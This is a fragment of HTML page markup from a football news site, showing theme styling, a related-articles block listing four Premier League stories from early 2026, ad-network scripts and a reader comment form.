.td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td-module-meta-info{padding:0 0 0 17px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{padding-left:17px;padding-right:17px;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_29 .tdb-block-inner{margin-left:-17px;margin-right:-17px}.tdi_29 .td-module-container:before{bottom:-17px}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_29 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_29 .td-post-category{font-size:11px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-post-author-name a,.tdi_29 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td-image-wrap{padding-bottom:70%}.tdi_29 .td-image-container{flex:0 0 25%;width:25%}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:15px;padding-right:15px;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","image_floated":"float_left","image_radius":"","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAifQ==","meta_info_horiz":"","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","category_id":"","show_excerpt":"none","show_btn":"none","show_author":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIzMCJ9","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTdweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_meta_font_line_height":"1","date_txt":"#727277","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1In0=","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","mc1_tl":"8","show_com":"none","all_modules_space":"eyJhbGwiOiI0MiIsInBvcnRyYWl0IjoiMjQiLCJwaG9uZSI6IjI0IiwibGFuZHNjYXBlIjoiMzQifQ==","custom_title":"","related_articles_posts_limit":"4","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":9547,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"280","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "2";
block_tdi_29.block_type = "tdb_single_related";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "1481";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "371";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/daniel-farkes-premier-league-return-leeds/"  rel="bookmark" class="td-image-wrap " title="Daniel Farke&#8217;s Premier League Return: Has the German Proved He Can Manage In England&#8217;s Top Division?" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071352013-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/daniel-farkes-premier-league-return-leeds/"  rel="bookmark" title="Daniel Farke&#8217;s Premier League Return: Has the German Proved He Can Manage In England&#8217;s Top Division?">Daniel Farke&#8217;s Premier League Return: Has the...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:37:15-05:00" >January 20, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/manchester-city-loss-exposes-issue-pep-guardiola/"  rel="bookmark" class="td-image-wrap " title="Manchester City Loss to Manchester United Exposes Huge Issue For Pep" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071234717-696x463.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/manchester-city-loss-exposes-issue-pep-guardiola/"  rel="bookmark" title="Manchester City Loss to Manchester United Exposes Huge Issue For Pep">Manchester City Loss to Manchester United Exposes...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/editorial/" class="td-post-category" >Editorial</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T12:13:37-05:00" >January 18, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/manchester-city-form-some-minor-change/"  rel="bookmark" class="td-image-wrap " title="Manchester City Form Needs Some Minor Changes" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2025/12/imago1070366502-696x497.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/manchester-city-form-some-minor-change/"  rel="bookmark" title="Manchester City Form Needs Some Minor Changes">Manchester City Form Needs Some Minor Changes</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/manchester-city/" class="td-post-category" >Manchester City</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T12:04:26-05:00" >January 18, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/manchester-united-wins-derby-carrick-derby-win/"  rel="bookmark" class="td-image-wrap " title="Manchester United Wins Derby 2-0: But Is It More Than a New Manager Bounce?" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071358304-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/manchester-united-wins-derby-carrick-derby-win/"  rel="bookmark" title="Manchester United Wins Derby 2-0: But Is It More Than a New Manager Bounce?">Manchester United Wins Derby 2-0: But Is...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/manchester-united/" class="td-post-category" >Manchester United</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:10:08-05:00" >January 17, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_31 "><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7902874678063196"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7902874678063196"
     data-ad-slot="2061872388"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{margin-right:0px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_33{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:18px!important}}@media (max-width:767px){.tdi_36{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_37 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_37 .tdm-title{background:none;color:#ff3535}body .tdi_37 .tdm-title-line:after{background-color:#dddddd}.tdi_37 .tdm-title-line{width:100%;height:10px}.tdi_37 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdm-title-line{height:6px}.tdi_37 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_37 "><h3 class="tdm-title tdm-title-xsm">Comments</h3><div class="tdm-title-line"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_38 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_38 cite a:hover{color:#dd3333}.tdi_38 .comment-link{color:#727277;display:inline-block}.tdi_38 .comment-link:hover{color:#dd3333}.tdi_38 .comment-reply-link{color:#727277;font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-edit-link{color:#dd3333}.tdi_38 .comment-edit-link:hover{color:#000000}.tdi_38 .comment-reply-link:hover,.tdi_38 #cancel-comment-reply-link:hover,.tdi_38 .logged-in-as a:hover{color:#dd3333}.tdi_38 .comment{border-bottom-style:dashed}.tdi_38 .comment .children{border-top-style:dashed}.tdi_38 .comment-form .submit{background-color:#dd3333;font-family:Roboto Condensed!important;font-weight:700!important;text-transform:uppercase!important}.tdi_38 .comment-form .submit:hover{background-color:#000000}.tdi_38 cite{font-family:Roboto Condensed!important;font-size:16px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-content p{font-family:Roboto!important}.tdi_38 .comment-reply-title{font-size:0px!important;line-height:0!important}.tdi_38 input[type=text],.tdi_38 textarea{font-family:Roboto!important;font-size:14px!important;line-height:2.3!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-family:Roboto!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:13px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://extratimetalk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9547' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f28b6cd767" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x250" id="extratimetalk-com_extt_right_rail_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_1", slotId: "extratimetalk-com_extt_right_rail_1" });
  </script>
</div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}.tdi_43{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_43{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
